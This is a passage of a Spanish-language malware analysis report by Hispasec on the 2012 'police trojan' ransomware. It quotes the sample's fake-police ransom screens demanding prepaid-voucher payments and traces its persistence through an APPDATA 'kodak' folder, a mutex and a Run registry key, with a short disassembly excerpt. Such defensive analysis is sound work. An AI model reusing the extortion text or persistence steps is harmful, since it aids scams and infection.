

**HISPASEC SISTEMAS** 

SEGURIDAD Y TECNOLOGÍAS DE LA INFORMACIÓN

# **Documento técnico: Estudio del "troyano de la policía"**

**Marzo 2012** 

**Marcin "Icewall" Noga martin@hispasec.com Sergio de los Santos ssantos@hispasec.com**

### **HISPASEC S**<br>SEGURIDAD Y TECNO HISPASEC SISTEMAS

SEGURIDAD Y TECNOLOGÍAS DE LA INFORMACIÓN



# Índice



### Hispasec Sistemas S.L.

Avda Juan López Peñalver, 17 Edificio Centro de Empresas CEPTA Parque Tecnológico de Andalucía 29590 Campanillas (Málaga)

Telf: (+34) 902 161 025 Fax: (+34) 952 028 694

Información General info@hispasec.com

Comercial comercial@hispasec.com

www.hispasec.com www.hispasec.com

### Copyright

El Copyright de este documento es propiedad de<br>El Copyright de este documento es propiedad de<br>proporciona este documento bajo la condición de<br>que será tratado con confidencialidad. No está<br>permitida su reproducción total o

www.hispasec.com

# 1 Introducción

De un tiempo a esta parte el "virus de la policía" se ha convertido en una epidemia en toda Europa. El que actualmente está invadiendo los sistemas operativos Windows de los usuarios, parece una variante de una primera muestra encontrada en el verano de 2011. Esta muestra bloqueaba el sistema en el arranque, con una pantalla como esta que impedía el acceso al escritorio:



De este troyano realizamos un vídeo, disponible en:

http://www.youtube.com/embed/4KtjhILjdjM

Se colocaba en la entrada "shell" del registro.



Más tarde, a finales de año, parece que el malware se profesionalizó. Se hizo dependiente de una infraestructura más compleja, y comenzó una distribución profesional por toda Europa. Este malware bloqueaba igualmente el sistema con varias imágenes según el país y versión:





www.hispasec.com



# Guardia di Finanza Insieme per la legalita



### **Attenzione!!!**

È stata rivelata un'attività illegale. Il sistema one À stata bioccata ner una violenza delle leggi della Renubblica Italiana C State inversion in auxini angulor. It is seen a person o person o state process per una violenza delle reggi della repubblika italianisme.<br>E stata fissata una seguente violazione: Dal tuo indirizzo IP era esgeuito un ac

Dalla posta elettronica era effettuato anche la distribuzione dello spam con un senso recondito terroristico. Il bloccaggio di computer serve per troncare l'attività illegale dalla parte tua. Per togliere il bloccaggio devi pagare una multa di 100 euro.<br>Hai due seguenti varianti di pagamento: *Okash Dove passo trovare Ukash?* 

1) Effettuare il pagamento tramite l'Ukash

en questo inserisci il numero ricevuto nella colonna di pagamento, dopodichè<br>Premi OK (se hai più numeri, allora inseriscili uno dopo l'altro, dopodichè premi OK)

erà un errore, allora dovrai mandere il numero per la posta elettronica info@it-polizia.org

2) Effettuare il pagamento tramite il Paysafecard: Per questo inserisci il numero ricevuto nella colonna di pagamento, dopodichè<br>Premi OK (se hai più numeri, allora inseriscili uno dopo l'altro, dopodichè premi OK)

erà un errore, allora dovrai mandere il numero per la posta elettronica  $infn@it-nolizia$  org

Puoi richiedere e ottenere Ukash presso migliaia di punti vendita, edicole,<br>Stazioni di servizio, bar e tabacchi e negozi di telefonia mobile dotati di Terminale Epay, Epipoli.

Recati presso il punto vendita dotato di terminale Epay, Epipoli a te piu Vicino. Richiedi un voucher in contanti al negoziante. Il negoziante dovra<br>Stampare e consegnarti un voucher Ukash con codice PIN da 19 cifre.



 $\boldsymbol{\theta}$ kash

**Opaysafe**card



Estos se introducen en un punto mucho más "visible" del registro para arrancarse:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Pero en general resulta en una muestra mucho más compleja que es la que estudiaremos.

www.hispasec.com

Paralelamente, en Hispasec observamos la presencia de un "imitador" o una variante más simple y menos popular (quizás auspiciada por el éxito de la anterior). La imagen con la que bloquea el sistema es esta:



Si ha recibido este mensaje, el rendimiento de su sistema operativo ha terminado.

**POLICIA** 

Hemos recibido una declaración de su proveedor de Internet informándonos acerca de sus actividades ilegales a través de La web. Esto podría haber ocurrido debido a que usted viola ciertas leyes de España. Para ser más precisos, esto podría haber sido causado por el hecho de que usted entra en páginas web de contenido erótico/pornográfico de personas menores de edad (menos de 13 años de edad), cualquier otro contenido de pornografía violenta v/o abusiva, así como cualquier página web que contenga material sobre maltrato animal. También existe la posibilidad de que usted podría haber estado tomando parte en cualquier tipo de actividad exaltante en contra de las autoridades del poder, participando en cierta organización extremista o haber estado planificando un acto terrorista.

Sin embargo, tiene la oportunidad de probar su inocencia de cualquiera de los delitos mencionados y de exponer su conciencia civil haciendo un depósito voluntario por el bien de su y nuestra seguridad. Esperamos una respuesta responsable por su parte y su cooperación en materia de prevención del delito A fin de recuperar el rendimiento de su sistema debe hacer una contribución igualitaria a la cantidad de 50 euros. Acentamos cualquier pago realizado a través de vales prepagos



**i gausafe**card ay cash. pay safe.

Para el desbloqueo de Windows es necesario pagar la cantidad de 50 euros

1) Para el desbloqueo de Windows es necesario pagar la cantidad de 50 euros

2) Enviar los 19 dígitos del vale Ukash o los 16 dígitos del vale PaySafeCard a nuestra dirección de correo electrónico:



Este tenía la peculiaridad de destrozar el sistema de arranque en modo seguro del registro (F8), método que suelen usar las víctimas para poder deshacerse del malware.

# 2 Análisis técnico

Ante el interés que está alcanzando el asunto en toda Europa, con una de las epidemias más virulentas de los últimos tiempos, hemos analizado una muestra en profundidad.

## 2.1 VirusTotal

Un resumen de las fechas de llegada y detección por firmas en VirusTotal son:





# 2.2 Código inicial

El troyano se encuentra empaquetado con una función simple. Lo primero que muestra es una serie de opciones para la función principal.



Esto indica que acepta tres parámetros para ejecutarse:

- -b
- -i
- -u
- Sin parámetros (que estudiamos a continuación).

### 2.3 Ejecución sin argumentos

Si el troyano se ejecuta sin argumentos, acude a la función alojada en sub\_401000



### Que se corresponde con:



DE LA INFORMACIÓN

www.hispasec.com



Utiliza la variable de entorno %APPDATA% para crear un directorio llamado "Kodak".

Este directorio se corresponde en XP con

c:\Documents and Settings\userName\Application Data\kodak\

y en Windows Vista y 7 con:

c:\users\userName\Application Data\kodak\

Es una opción inteligente, puesto que en estos directorios el usuario podrá escribir, aunque no sea administrador del sistema.

Tras la creación del directorio el troyano intenta crear un mutex llamado jwefweqwwewqeqwe, para saber si el troyano ha inyectado ya el código en el proceso Explorer.exe (encargado de dibujar el escritorio). Si ya lo ha hecho e intenta infectar otra vez el sistema, aparece este mensaje:



Esto se trata probablemente de código de control ("debuggeo") que finalmente no ha sido eliminado de la versión final del troyano. Se comprueba que está escrito en C++ y que, como ya suponíamos, los autores son de Europa del Este.



En el texto se puede leer algo como: "Mutex encontrado. Error de instalación. Salir."

Siguiendo con el comportamiento del troyano:

HISPASEC SISTEMAS

SEGURIDAD Y TECNOLOGÍAS DE LA INFORMACIÓN



Se comprueba que se copia a sí mismo al directorio Kodak como Kodak.exe. Entonces es cuando acude al registro para crear la clave:

HKEY\_CURRENT\_USER\ software\microsoft\windows\currentversion\run

A crear una clave con esta información:

C:\Documents and Settings\virtual\Application Data\kodak\kodak.exe –b

Así, tras el primer reinicio del sistema, el troyano se ejecutará con el parámetro -b.

```
.text:004011B6 mov ebx, offset a_exe ; ".exe" 
.text:004011BB mov edi, offset ValueName ; "kodak" 
.text:004011C0 call getKodakPath ; create path to kodak.exe 
.text:004011C5 push eax ; lpApplicationName
.text:004011C6 call exec ; exec via CreateProcess 
kodak.exe –b
```
## 2.4 Ejecución con el parámetro –b

### Esta parte es interesante.



DE LA INFORMACIÓN

